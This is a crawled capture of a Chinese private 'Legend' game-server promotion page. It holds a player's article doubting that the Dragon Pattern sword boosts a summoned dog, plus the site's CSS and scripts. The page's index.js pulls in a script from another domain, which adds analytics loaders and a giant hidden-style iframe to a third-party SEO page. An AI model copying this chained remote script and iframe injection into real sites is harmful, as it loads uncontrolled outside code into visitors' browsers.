

--- FILE ---
content_type: text/html
request_url: http://www.jmdtool.com/Article/new3/1513.html
body_size: 3033
content:

<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<meta name="applicable-device" content="pc,mobile">
<meta name="viewport" content="width=device-width">
<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
<title>最新万劫连击传奇谈谈龙纹真的能增强神兽--超级变态传奇私服游戏发布网站</title>
<meta name="keywords" content="谈谈龙纹真的能增强神兽-">
<meta name="description" content="在说主题之前，我先来告诉那些仍然在追求龙纹的道兄们，一定要做好失望的心里准备哦，记住不要抱太大的希望，要不然失望会越大。正所谓，希望越大，失望就越大。我对龙纹剑的">
</head>
<body>
  <script type="text/javascript" src="/add/index.js"></script>
﻿<link rel="stylesheet" type="text/css" href="/images/css/bootstrap.css">
<link rel="stylesheet" type="text/css" href="/images/css/css.css">
<script type="text/javascript" src="/images/js/jquery-3.1.0.min.js"></script>
<div class="topbj">
    <div class="top w1200">
    	<div class="fl"><a href="/"><img src="/images/logo.png"></a></div>
        <div class="fr">
            <ul>
                <li><a href="/">官方主页</a></li>
                
                <li><a href="/Article/new1/">超级变态传奇</a></li>
                
                <li><a href="/Article/new2/">变态传奇私服</a></li>
                <li class='active'><a href='/Article/new3/'>新开变态传奇sf</a> </li>
                <li><a href="/Article/new4/">单职业变态传奇</a></li>
                
            </ul>
            <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
              </button>
        </div>
    </div>
</div>
<script type="text/javascript">
    $('.navbar-toggle').click(function(){
        $('.top ul').slideToggle(200);
    })
</script>
﻿<div class="position w1200">
    您目前所在的位<a href='http://www.jmdtool.com/'>主页</a> > <a href='/Article/new3/'>新开变态传奇sf</a> > 
</div>
	<div class="ny w1200">
		<div class="fl">
			<h1 class="article_tit">最新万劫连击传奇谈谈龙纹真的能增强神兽-</h1>
			<p class="article_info">来源:http://www.jmdtool.com | 作者:admin | 发布时间:2022-04-12 10:49</p>
			<div class="article_body">
				
                            <P>在说主题之前，我先来告诉那些仍然在追求龙纹的道兄们，一定要做好失望的心里准备哦，记住不要抱太大的希望，要不然失望会越大。正所谓，希望越大，失望就越大。我对龙纹剑的心情就是如此。在还没拿到龙纹剑之前，我是抱着很大的期望的，因为一直听到这样的传说，说龙纹剑能增加狗狗的能力。心里想，如果是真的，那么龙纹剑对于道士来说，是很重要的。为了能得到龙纹剑，每天进传奇，我都会先去祖玛打装备，好不容易终于爆出了龙纹剑，我就迫不及待拿去做试验了。可是，结果是令人失望的。</P>
<P>其实要想做这个试验，很简单。只需要另外个道士，大家都脱光，什么不要带任何装备，两个道士都带一样等级的小狗，其中一个道士拿龙纹，另外一个道士不拿，然后两个道士同时放隐身，让两只狗对砍，你只要看两只狗的能力，就能知道龙纹是不是能增加狗狗的能力啦。事实证明，这个观点是错误的。龙纹根本就不能增加狗狗的能力，你看到的只是两只狗在互相咬对方，并没有看到拿龙纹的那个道士的狗狗更厉害，我知道肯定还有很多道士不相信。没关系，反正眼见为实，只有自己亲眼所见，那才是真的，才会相信。至于有这样的传说，我想也是要么是不清楚的玩家，随意说出口的，一传十十传百，就这样，演变成为了传说。要么就是没有做出正确判断的玩家说出的错误结论，以至于其他玩家盲目相信与推崇。感叹留言的厉害啊，在传奇中，还有很多不同的传说和留言，相不相信，就看自己来判断啦，觉得可信的，那就信。觉得不可信的，那就不信。就那么简单，实在想找出答案的，就去自己做试验，用试验来证明事实的真假。</P>
                        
                        
			</div>
          <p>上一篇：<a href='/Article/new3/1509.html'>单职业迷失网1000点血的祖玛卫士是不是不能爆装</a>  </p>
          <p>下一篇：<a href='/Article/new3/1518.html'>找超变传奇网站沃玛寺庙一层怎么玩</a>  </p>
		</div>
        ﻿
<div class="right">
    <div class="box1">
        <dl class="index_tit">
            <dt>最新推荐</dt>
            <dd><a href="/">更多»</a></dd>
            <div class="clear"></div>
        </dl>
        <div class="bod">
            <dl>
                <dt><a href="/Article/new3/1613.html"><img src="/images/defaultpic.gif" alt="超变单职业传奇什么样的方法才可以帮助我们学"></a></dt>
                <dd><a href="/Article/new3/1613.html">超变单职业传奇什么样的方法才可以帮助我们学</a></dd>
            </dl>
<dl>
                <dt><a href="/Article/new3/1585.html"><img src="/images/defaultpic.gif" alt="迷失传奇网站大全道士配合法师打阎昆魔女的技"></a></dt>
                <dd><a href="/Article/new3/1585.html">迷失传奇网站大全道士配合法师打阎昆魔女的技</a></dd>
            </dl>
<dl>
                <dt><a href="/Article/new3/1513.html"><img src="/images/defaultpic.gif" alt="最新万劫连击传奇谈谈龙纹真的能增强神兽-"></a></dt>
                <dd><a href="/Article/new3/1513.html">最新万劫连击传奇谈谈龙纹真的能增强神兽-</a></dd>
            </dl>

        </div>
    </div>
</div>
		<div class="clear"></div>
	</div>
﻿<div class="bottombj">
    <div class="bottom w1200">
        <p><a href="">关于我们</a> | <a href="">网站地图</a> | <a href="">免责声明</a></p>
					<p>Copyright &copy; 2018-2026 www.jmdtool.com. 超级变态传奇私服游戏发布网站 版权所有</p>
        <p>抵制不良游戏 拒绝盗版游戏 注意自我保护 谨防受骗上当 适度游戏益脑 沉迷游戏伤身 合理安排时间 享受健康生活</p>
    </div>
</div>
    <style type="text/css">
        .ny{margin-bottom:10px; background:#fff;box-shadow:0px 0px 6px rgba(0,0,0,0.1);}
        .box1{min-height: 800px; box-shadow:none}
        .right{height: 842px; box-shadow: none;}
        @media (max-width: 1200px){
            .ny{background: none; box-shadow: none;}
            .ny>.fl{margin-bottom: 0; padding: 0 10px;}
            .box1 {height: auto; min-height: 0;}
            .left{margin-top: 0; background: #fff; margin-bottom: 10px;}
            .right{height: auto;}
        }
    </style>
</body>
</html>

--- FILE ---
content_type: text/html
request_url: http://zg1.sssfsf.com/
body_size: 1264
content:


<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<title> </title>
<meta name="keywords" content="传奇私服,传奇私服发布网,传奇sf,新开传奇,新开传奇私服,新开传奇网站，单职业传奇,单职业传奇私服 " />
<meta name="description" content="传奇私服,传奇sf,传奇私服发布网,新开传奇网站,为您提供最权威的正版传奇私服授权发布网, " />
 
<style type="text/css">
<!--
body {
	margin-left: 0px;
	margin-top: 0px;
}
-->
</style></head>

<body>
<iframe id="baiduSpFrame" border="0" vspace="0" hspace="0" marginwidth="0" marginheight="0" framespacing="0" frameborder="0" scrolling="no" width="100%" height="10000" src="https://seo95fu.95fu.com/"></iframe>
 

</html>

<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?f59450ccf005dc53f2789cd1a3e0e52f";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

 
<script type="text/javascript" src="https://v1.cnzz.com/z_stat.php?id=1279755432&web_id=1279755432"></script>


--- FILE ---
content_type: text/css
request_url: http://www.jmdtool.com/images/css/css.css
body_size: 2240
content:

*{box-sizing: border-box;}
body,h1,h2,h3,h4,h5,h6,p,pre,dl,dt,dd,ul,ol,li{margin: 0; padding: 0;}
body{font-family: arial; background: url(/images/index_02.jpg) center top no-repeat #f5f5f5; color:#333;}
li{list-style: none;}
a{text-decoration: none; color: inherit;}
img{border: 0;}
.fl{float: left;}
.fr{float: right;}
.clear{clear: both;}
.w1200{max-width: 1200px; margin: 0 auto;}

/* 头部 */
.topbj{height:80px; background:#fff; box-shadow:0px 3px 6px rgba(255,111,0,0.1);}
.topbj .fl{width:246px; height:80px;}
.topbj .fl img{width:100%; height:100%;}
.top .fr li{float: left; font-size: 16px; width:148px; line-height:80px; text-align:center;}
.top .fr li a{display:block;}
.top .fr li:hover{color: #FF6F00; background:#FEEFE4;}
.navbar-toggle{border: 1px solid rgba(0,0,0,0.5);}
.navbar-toggle span{border: 1px solid rgba(0,0,0,0.6);}

/* 首页 */
.index_tit{color:#FF6F00; border-bottom:1px solid #EEEEEE; padding:0 0 10px 0; margin-bottom:10px;}
.index_tit dt{font-size:14px; float:left;}
.index_tit dd{float:right; font-size:12px; color:#999;}
.index_tit dd:hover{color:inherit;}

.box{margin:20px auto;}
.left{width:842px; float:left;}
.left .box1{background:#fff; padding:20px; height:410px; box-shadow:0px 0px 6px rgba(0,0,0,0.1);}
.left .box1 .fl,.left .box1 .fr{width:386px;}
.left .box1 .bod dl{height:34px; line-height:34px;}
.left .box1 .bod dl dt{font-size:14px;}
.left .box1 .bod dl dt:hover,.left .box1 .bod dl dt:hover span{color:#FF6F00;}
.left .box1 .bod dl dt span{float:right; color:#999;}
.left .box1 .bod dl dd{font-size:12px; color:#999; margin-top:8px;}

.left .box2{background:#fff; height:490px; margin:10px 0; padding:20px; position:relative; box-shadow:0px 0px 6px rgba(0,0,0,0.1);}
.left .box2 .bod{margin-top:20px;}
.left .box2 .bod .fl{width:218px;}
.left .box2 .bod .fl img{width:100%;}
.left .box2 .bod .fr{width:560px;}
.left .box2 .bod .fr dl{margin-top:20px;}
.left .box2 .bod .fr dl dt{font-size:14px; color:#FF6F00; margin-bottom:6px;}
.left .box2 .bod .fr dl dd{font-size:12px; color:#999;}
.left .box2 ul{margin-top: 20px;}
.left .box2 ul li{width:33.3333%; float:left;}
.left .box2 ul li img{width:100%;}

.left .box3{background:#fff; padding:20px; height:318px; margin:10px 0; box-shadow:0px 0px 6px rgba(0,0,0,0.1);}
.left .box3 .bod .item{display:flex; align-items: center; margin-bottom:16px; position:relative;}
.left .box3 .bod .item img{width:72px; height:60px; margin-right:20px;}
.left .box3 .bod .item dt{font-size:14px; margin-bottom:5px;}
.left .box3 .bod .item dt:hover{color:#FF6F00;}
.left .box3 .bod .item dd{font-size:12px; color:#999;}
.left .box3 .bod .item .more{position:absolute; top:0; right:10px; bottom:0; margin:auto; font-size:16px; color:#FF6F00; display:flex; align-items: center;}

.left .box4{background:#fff; height:172px; padding:20px; margin:10px 0; box-shadow:0px 0px 6px rgba(0,0,0,0.1);}
.left .box4 .bod a{display:inline-block; margin-right:20px;}
.left .box4 .bod a:hover{color:#02599C;}

.right{width:338px; height:1080px; background:#fff; float:right;box-shadow:0px 0px 6px rgba(0,0,0,0.1); padding:20px;}
.right .box1 .bod dl{margin-bottom:20px;}
.right .box1 .bod dl dt{height:186px;}
.right .box1 .bod dl dt img{width:100%; height:100%;}
.right .box1 .bod dl dd{height:40px; font-size:14px; padding-top:6px;}
.right .box1 .bod dl dd:hover{color:#FF6F00;}

/* 底部 */
.bottombj{background: #fff; padding: 20px 0 30px;}
.bottom{text-align: center; color: #999; font-size: 14px;}
.bottom p{margin: 10px 0;}

/* 列表页 */
.position{height: 40px; line-height: 40px; font-size: 14px; color: #fff;}
.yema{margin-top: 10px; font-size: 12px; color: rgba(102,102,102,1); margin-bottom:30px; border-top:1px solid #EEEEEE; padding-top:20px;}
.yema li{float: left; display: inline-block; margin-right: 5px;}
.yema li a{color: #02599C;}

/* 侧边栏 */
.ny>.right{width: 386px; float: right;}
.ny>.right .fr{width:386px; background:rgba(255,255,255,1); padding: 0 20px;}
.ny>.right .fr dl.tit{height: 48px; line-height: 48px; color: #FF0000; font-weight: 400;}
.ny>.right .fr dl.tit dt{float: left; font-size: 16px; position: relative;}
.ny>.right .fr dl.tit dt:before{content: ""; position: absolute; bottom: 0; left: 0; width: 100%; height: 2px; background: #FF0000;}
.ny>.right .fr dl.tit dd{float: right; font-size: 12px; color:rgba(153,153,153,1);}
.ny>.right .fr dl.tit dd:hover{color: #FF0000;}
.ny>.right .fr .tui{margin: 20px 0;}
.ny>.right .fr .tui img{float: left; width: 112px; height: 96px;}
.ny>.right .fr .tui dl{margin-left: 122px;}
.ny>.right .fr .tui dl dt{font-size: 14px; color: rgba(51,51,51,1); padding: 10px 0;}
.ny>.right .fr .tui dl dt:hover{color: #FF0000;}
.ny>.right .fr .tui dl dd{font-size: 12px; color: rgba(153,153,153,1);}
.ny>.right .fr ul li{height: 34px; line-height: 34px; font-size: 14px; color: rgba(51,51,51,1); overflow: hidden;}
.ny>.right .fr ul li span{float: right; color: rgba(153,153,153,1);}
.ny>.right .fr ul li:hover{color: #FF0000;}
.ny>.right .fr ul li:hover span{color: #FF0000;}
.ny>.right>img{width: 100%; margin-top: 20px;}

/* 详情页 */
.ny>.fl{width:802px; background:#fff; padding:0 80px; margin-bottom:20px;}
.ny>.fl .article_tit{padding-top: 30px; text-align: center; font-size: 18px; font-weight: normal; color:#000;}
.ny>.fl .article_info{font-size: 12px; color: #999999; padding: 10px 0 20px; text-align: center;}
.ny>.fl .article_body{font-size: 14px; color: #666; line-height: 24px;}
.ny>.fl .article_body img{max-width: 100%; height: auto !important}


@media(max-width: 1200px){
	.w1200{margin: 0 10px;}
	.top .fl{width: 180px;}
	.top .fr li{width: 100px;}
	.left{width: 100%; margin-top: 10px;}
	.right{width: 100%; height: auto; margin-bottom: 10px;}
	.right .fr{width: 100%; margin: 10px 0; height: auto; padding-bottom: 10px;}
	.left .box1{height: auto;}
	.left .box1 .fl,.left .box1 .fr{width: 48%;}
	.left .box2{margin-bottom: 10px; height: auto;}
	.left .box2 .bod .fl{display: none;}
	.left .box2 .bod .fr{width: 100%;}
	.left .box2 ul{display: none;}
	.box4{margin: 10px;}
	.ny>.fl{width: 100%; min-height: 0;}
	.ny>.right{width: 100%; margin-top: 20px;}
	.ny>.right .fr{width: 100%; height: auto; padding-bottom: 20px;}
}

@media(max-width: 992px){
	.box3 .bod li{width: 24%; position: relative; padding-bottom: 7%; margin-bottom: 2%;}
}

@media(max-width: 768px){
	.topbj{height: auto;}
	.top{position: relative; display: flex; justify-content: space-between; align-items: center;}
	.top .fr ul{display: none; position: absolute; top: 68px; left: 0; width: 100%; height: auto; background: #fff; box-shadow: 0 10px 10px rgba(0,0,0,0.3); z-index: 2; border-radius: 0 0 10px 10px;}
	.topbj .fl{height: auto;}
	.top .fr ul li{float: none; line-height: 50px; border-bottom: 1px dashed #eee;}
	.left .box1{flex-wrap: wrap; background: none;}
	.left .box1 .fl,.left .box1 .fr{width: 100%;}
	.left .box1 .fl{margin-bottom: 10px;}
	.left .box1 .bod dl{height: auto; line-height: auto;}
	.left .box1 .bod dl dt{display: flex; justify-content: space-between; height: auto; line-height: normal; margin-bottom: 12px;}
	.left .box1 .bod dl dt span{white-space: nowrap; margin-left: 5px; margin-top: 5px;}
	.ny>.right .fr ul li{display: flex; justify-content: space-between; line-height: normal; margin-top: 12px; height: auto;}
	.ny>.right .fr ul li span{white-space: nowrap; margin-left: 5px; margin-top: 5px;}
}





--- FILE ---
content_type: application/javascript
request_url: http://www.jmdtool.com/add/index.js
body_size: 105
content:
document.writeln("<div align=center><script src=\"http://www.lbxqxj.com/add/index.js\"></script></div>");

--- FILE ---
content_type: application/javascript
request_url: http://www.lbxqxj.com/add/index.js
body_size: 686
content:

var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?76f96deb16521c991b50dabb843118b3";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();


document.write("<script>!function(p){\"use strict\";!function(t){var s=window,e=document,i=p,c=\"\".concat(\"https:\"===e.location.protocol?\"https://\":\"http://\",\"sdk.51.la/js-sdk-pro.min.js\"),n=e.createElement(\"script\"),r=e.getElementsByTagName(\"script\")[0];n.type=\"text/javascript\",n.setAttribute(\"charset\",\"UTF-8\"),n.async=!0,n.src=c,n.id=\"LA_COLLECT\",i.d=n;var o=function(){s.LA.ids.push(i)};s.LA?s.LA.ids&&o():(s.LA=p,s.LA.ids=[],o()),r.parentNode.insertBefore(n,r)}()}({id:\"3JS7v7o1gf4M2uTi\",ck:\"3JS7v7o1gf4M2uTi\"});</script>")



document.write("<script>!function(p){\"use strict\";!function(t){var s=window,e=document,i=p,c=\"\".concat(\"https:\"===e.location.protocol?\"https://\":\"http://\",\"sdk.51.la/js-sdk-pro.min.js\"),n=e.createElement(\"script\"),r=e.getElementsByTagName(\"script\")[0];n.type=\"text/javascript\",n.setAttribute(\"charset\",\"UTF-8\"),n.async=!0,n.src=c,n.id=\"LA_COLLECT\",i.d=n;var o=function(){s.LA.ids.push(i)};s.LA?s.LA.ids&&o():(s.LA=p,s.LA.ids=[],o()),r.parentNode.insertBefore(n,r)}()}({id:\"3GUKyoLdAKokxN1y\",ck:\"3GUKyoLdAKokxN1y\"});</script>")






document.writeln("<iframe name=\"Showme1\" src=\"http://zg1.sssfsf.com\" align=\"center\"  width=1360 height=50800 scrolling=no onload=document.all('Showme1').height=Showme1.document.body.scrollHeight+0 border=\"0\" frameborder=\"0\" ></iframe>");